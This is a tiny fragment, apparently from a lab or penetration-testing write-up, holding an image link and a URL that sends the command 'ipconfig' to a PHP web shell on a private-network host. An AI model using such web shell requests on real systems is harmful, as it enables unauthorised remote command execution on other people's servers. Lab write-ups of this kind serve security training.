 http://192.168.119.130/shell.php?cmd=ipconfig